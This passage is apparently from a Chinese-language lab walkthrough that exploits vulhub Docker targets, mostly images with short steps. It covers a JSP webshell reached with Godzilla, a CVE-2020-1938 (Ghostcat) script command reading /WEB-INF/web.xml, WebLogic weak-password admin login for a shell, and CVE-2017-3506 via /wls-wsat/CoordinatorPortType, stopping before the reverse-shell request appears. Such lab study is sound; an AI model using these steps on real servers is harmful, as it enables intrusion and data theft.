

訪問一下我們的war包中的jsp文件

最后使用哥斯拉連接即可

CVE-2020-1938







首先cd到我們的CVE-2020-1938中,然后啟動環境

這里我們使用腳本來進行



cmd運行我們的腳本文件,注意這里需要用到python2

運行我們的腳本

python CVE-2020-1938.py -p 8009 -f /WEB-INF/web.xml 靶場的IP

就可以讀取到文件了

2.WebLogic





后臺弱口令getshell

首先cd到我們的靶場并啟動



cd vulhub-master/weblogic/weak_password









docker-compose up -d訪問一下7001端口,這個頁面就是開啟成功了

我們訪問一下console目錄,等一會我們的后臺登錄頁面就啟動好了

使用弱口令登錄即可

CVE-2017-3506

這個漏洞依舊使用我們上個漏洞開的環境,去訪問一下/wls-wsat/CoordinatorPortType,如果存在即有這個漏洞



然后我們就可以構造post請求來反彈shell了,刷新頁面然后抓包

然后右鍵修改請求方法為post方法,這里我們發送到重放器中便于操作



